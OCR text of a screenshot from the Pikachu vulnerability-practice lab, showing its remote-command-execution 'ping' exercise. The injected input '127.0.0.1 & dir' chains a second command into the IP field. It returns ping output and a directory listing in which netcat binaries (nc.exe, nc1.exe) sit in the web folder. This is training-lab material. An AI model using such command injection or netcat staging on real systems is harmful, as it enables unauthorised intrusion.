 pikachu.hm7.top/vul/rce/rce
70%
TSC
bachang
教程
工具
gist代码片段库
GitHub
通义tongyi.a
Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
RCE
概述
exec "ping"
exec "evel"
File Inclusion
Unsafe Filedownload
Unsafe Fileupload
Over Permission
../../
敏感信息泄露
PHP反序列化
XXE
URL重定向
SSRF
rce
exec "ping"
Here, please enter the target IP address!
127.0.0.1 & dir
ping
Ping 127.0.0.1
127.0.0.1 <1ms TTL=128
127.0.0.1 <1ms TTL=128
127.0.0.1 <1ms TTL=128
127.0.0.1 <1ms TTL=128
127.0.0.1 Ping
= 4 = 4 = 0 (0%
= 0ms = 0ms = 0ms
C
4EFA-4D0A
C:\phpstudy_pro\WWW\pikachu\vul\rce
2024/11/15 01:15
.
2024/11/15 01:15
..
2024/11/13 15:42 315 n.exe
2024/11/08 20:06 61,440 nc.exe
2024/11/15 01:15 2,208 nc1.exe
2022/10/12 11:51 4,122 rce.php
2022/10/12 11:51 2,227 rce_eval.php
2022/10/12 11:51 2,712 rce_ping.php
6 73,024
2 22,656,708,608